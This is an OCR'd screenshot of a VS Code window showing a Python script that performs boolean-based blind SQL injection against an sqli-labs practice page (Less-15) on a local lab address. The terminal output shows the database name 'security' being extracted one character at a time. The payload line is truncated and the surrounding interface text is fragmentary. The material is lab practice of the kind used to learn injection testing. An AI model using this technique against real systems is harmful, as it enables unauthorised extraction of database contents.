 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
资源管理器 ···
9-10.py 15-16.py 2.py 1 1.py
NO FOLDER OPENED
F: > Users > Administrator > Desktop > sql注入 > 15-16.py > db_2
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
2
2
大纲
时间线
1
2 import requests
3
4 session = requests.Session()
5 url = "http://192.168.145.143/sqli/Less-15/"
6
7
8 def db_2():
9 name = ''
10 for i in range(1, 80):
11 start = 32
12 end = 128  # 使用可打印的ASCII范围32到127
13 while start < end:
14 mid = (start + end) // 2
15
16 data = {
17 "uname": f"admin' and if(ascii(substr((select database()),{i},1
18 "passwd": "admin",
19 "submit": "Submit"
20 }
21 response = session.post(url, data=data)
22 # print(response.text)
23 # print(len(response.text))
24 if 'flag' in response.text:
25 # 如果内容大于某个长度，假设SQL条件为真
26 start = mid+1
问题 1 输出 调试控制台 终端 端口 注释
找到的字符: y, 目前的数据库名称: security
测试位置 9, 字符ASCII: 80, start = 32, end = 80
测试位置 9, 字符ASCII: 56, start = 32, end = 56
测试位置 9, 字符ASCII: 44, start = 32, end = 44
测试位置 9, 字符ASCII: 38, start = 32, end = 38
测试位置 9, 字符ASCII: 35, start = 32, end = 35
测试位置 9, 字符ASCII: 33, start = 32, end = 33
测试位置 9, 字符ASCII: 32, start = 32, end = 32
最终数据库名称: security
PS C:\Users\Administrator>
Python
Python
0 1 0 行 16，列 21 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required